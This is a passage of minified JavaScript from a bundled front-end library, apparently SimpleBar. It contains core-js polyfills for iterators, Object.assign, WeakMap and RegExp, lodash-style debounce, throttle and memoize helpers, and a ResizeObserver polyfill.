m;if(!Ht&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},h=t+" Iterator",p=!1,f=e.prototype,v=f[qt]||f["@@iterator"]||r&&f[r],m=!Ht&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=jt(g.call(new e)),Vt!==Object.prototype&&o.next&&(jt(o)!==Vt&&(Wt?Wt(o,Vt):"function"!=typeof o[qt]&&k(o,qt,Yt)),Nt(o,h,!0))),"values"==r&&v&&"values"!==v.name&&(p=!0,m=function(){return v.call(this)}),f[qt]!==m&&k(f,qt,m),kt[t]=m,r)if(l={values:d("values"),keys:n?m:d("keys"),entries:d("entries")},s)for(u in l)(Ht||p||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Ht||p},l);return l},Ut=Z.set,Kt=Z.getterFor("Array Iterator"),Jt=Xt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Kt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||n((function(){if(s&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,n=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=n?mt(c).concat(n(c)):mt(c),h=d.length,p=0;h>p;)l=d[p++],s&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[_e("toStringTag")]="z";var ii="[object z]"===String(ti),ai=_e("toStringTag"),ri="Arguments"==h(function(){return arguments}()),ni=ii?h:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?h(t):"Object"==(a=h(t))&&"function"==typeof t.callee?"Arguments":a},si=ii?{}.toString:function(){return"[object "+ni(this)+"]"};ii||ee(Object.prototype,"toString",si,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},hi=(di(1),di(2),di(3)),pi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==pi(oi+"08")||22!==pi(oi+"0x16")?function(e,t){var i=hi(String(e));return pi(i,t>>>0||(fi.test(i)?16:10))}:pi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,n=String(v(t)),s=se(i),o=n.length;return s<0||s>=o?e?"":void 0:(a=n.charCodeAt(s))<55296||a>56319||s+1===o||(r=n.charCodeAt(s+1))<56320||r>57343?e?n.charAt(s):a:e?n.slice(s,s+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Xt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var Ci=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},wi=!n((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,r=Object.isExtensible||function(){return!0},n=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},s=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";n(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;n(e)}return e[i].weakData},onFreeze:function(e){return wi&&s.REQUIRED&&r(e)&&!y(e,i)&&n(e),e}};q[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,_e("iterator")),$i=Array.prototype,Si=_e("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,n){var s,o,l,u,c,d,h,p,f=ke(i,a,r?2:1);if(n)s=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[ni(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(p=o)&&(kt.Array===p||$i[xi]===p)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(h=e[l])[0],h[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}s=o.call(e)}for(d=s.next;!(h=d.call(s)).done;)if("object"==typeof(c=Ti(s,f,h.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=_e("iterator"),Mi=!1;try{var Ai=0,Pi={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};Pi[ki]=function(){return this},Array.from(Pi,(function(){throw 2}))}catch(e){}var ji=function(e,t,i){var a=-1!==e.indexOf("Map"),s=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},h=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(s&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return s&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(s&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(s||u.forEach&&!n((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var p=new c,f=p[o](s?{}:-0,1)!=p,v=n((function(){p.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!s&&n((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Wt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(h("delete"),h("has"),a&&h("get")),(D||f)&&h(o),s&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),s||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,_i=We.find,Ii=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return _i(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=Ii(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var Vi={getConstructor:function(e,t,i,a){var r=e((function(e,n){Fi(e,r,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=n&&Oi(n,e[a],e,i)})),n=Li(t),s=function(e,t,i){var a=n(e),r=zi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return Ci(r.prototype,{delete:function(e){var t=n(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=n(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),Ci(r.prototype,i?{get:function(e){var t=n(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return s(this,e,t)}}:{add:function(e){return s(this,e,!0)}}),r}},Hi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,n=Object.isExtensible,s=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=ji("WeakMap",s,Vi);if(I&&a){t=Vi.getConstructor(s,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,h=l.set;Ci(l,{delete:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!n(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!n(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?h.call(this,e,a):r.frozen.set(e,a)}else h.call(this,e,a);return this}})}})),_e("iterator")),qi=_e("toStringTag"),Yi=Jt.values;for(var Xi in Ze){var Ui=r[Xi],Ki=Ui&&Ui.prototype;if(Ki){if(Ki[Hi]!==Yi)try{k(Ki,Hi,Yi)}catch(e){Ki[Hi]=Yi}if(Ki[qi]||k(Ki,qi,Xi),Ze[Xi])for(var Ji in Jt)if(Ki[Ji]!==Jt[Ji])try{k(Ki,Ji,Jt[Ji])}catch(e){Ki[Ji]=Jt[Ji]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,na=aa||ra||Function("return this")(),sa=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return na.Date.now()};function ca(e,t,i){var a,r,n,s,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,n=r;return a=r=void 0,u=t,s=e.apply(n,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):s}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=n}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,n-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=r=void 0,s)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),s}return t=ha(t)||0,da(i)&&(c=!!i.leading,n=(d="maxWait"in i)?oa(ha(i.maxWait)||0,t):n,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?s:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function ha(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==sa.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var pa=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,Ca=ba||ya||Function("return this")(),wa=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return Ca.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==wa.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,n,s,o,l,u=0,c=!1,d=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function p(t){var i=a,n=r;return a=r=void 0,u=t,s=e.apply(n,i)}function f(e){return u=e,o=setTimeout(m,t),c?p(e):s}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=n}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,n-(e-u)):i}(e))}function g(e){return o=void 0,h&&a?p(e):(a=r=void 0,s)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),p(l)}return void 0===o&&(o=setTimeout(m,t)),s}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,n=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):n,h="trailing"in i?!!i.trailing:h),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?s:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),Pa=Array.prototype,ja=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),_a=ja.toString,Ia=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+_a.call(Ia).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=Pa.splice,Wa=Ja(Aa,"Map"),Va=Ja(Object,"create");function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function qa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return _a.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ka(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],n=i.cache;if(n.has(r))return n.get(r);var s=e.apply(this,a);return i.cache=n.set(r,s),s};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Ha.prototype.clear=function(){this.__data__=Va?Va(null):{}},Ha.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ha.prototype.get=function(e){var t=this.__data__;if(Va){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Ha.prototype.has=function(e){var t=this.__data__;return Va?void 0!==t[e]:Ia.call(t,e)},Ha.prototype.set=function(e,t){return this.__data__[e]=Va&&void 0===t?"__lodash_hash_undefined__":t,this},qa.prototype.clear=function(){this.__data__=[]},qa.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},qa.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},qa.prototype.has=function(e){return Xa(this.__data__,e)>-1},qa.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Ha,map:new(Wa||qa),string:new Ha}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},nr=["top","right","bottom","left","width","height","size","weight"],sr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function n(){i&&(i=!1,e()),a&&o()}function s(){rr(n)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(s,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),sr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;nr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function hr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function pr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],n=e["padding-"+r];t[r]=dr(n)}return t}(a),n=r.left+r.right,s=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+n)!==t&&(o-=hr(a,"left","right")+n),Math.round(l+s)!==i&&(l-=hr(a,"top","bottom")+s)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+n)-t,c=Math.round(l+s)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):pr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,n,s,o,l,u=(a=(i=t).x,r=i.y,n=i.width,s=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:n,height:s,top:r,right:a+n,bottom:s+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,Cr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){Cr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var wr=void 0!==ar.ResizeObserver?ar.ResizeObserver:Cr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}nt&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var n=Me(t),s=f(n),o=le(n.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in s){r=s[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in s&&(r=i(r,s[l],l,n));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=Ve("reduce"),Fr=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,Pr=/^\s*function ([^ (]*)/;s&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(Pr)[1]}catch(e){return""}}});var jr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zr(e,t){return RegExp(e,t)}var Br,Lr,_r={UNSUPPORTED_Y:n((function(){var e=zr("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:n((function(){var e=zr("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Ir=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=Ir,Gr=(Br=/a/,Lr=/b*/g,Ir.call(Br,"a"),Ir.call(Lr,"a"),0!==Br.lastIndex||0!==Lr.lastIndex),Wr=_r.UNSUPPORTED_Y||_r.BROKEN_CARET,Vr=void 0!==/()??/.exec("")[1];(Gr||Vr||Wr)&&(Rr=function(e){var t,i,a,r,n=this,s=Wr&&n.sticky,o=jr.call(n),l=n.source,u=0,c=e;return s&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(n.lastIndex),n.lastIndex>0&&(!n.multiline||n.multiline&&"\n"!==e[n.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),Vr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gr&&(t=n.lastIndex),a=Ir.call(s?i:n,c),s?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=n.lastIndex,n.lastIndex+=a[0].length):n.lastIndex=0:Gr&&a&&(n.lastIndex=n.global?a.index+a[0].length:t),Vr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Hr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Hr},{exec:Hr});var qr=_e("species"),Yr=!n((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xr="$0"==="a".replace(/./,"$0"),Ur=_e("replace"),Kr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Jr=!n((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=_e(e),s=!n((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=s&&!n((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[qr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!s||!o||"replace"===e&&(!Yr||!Xr||Kr)||"split"===e&&!Jr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Hr?s&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Kr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,en=function(e,t,i){return t+(i?Zr(e,t).length:1)},tn=function(e,t){var 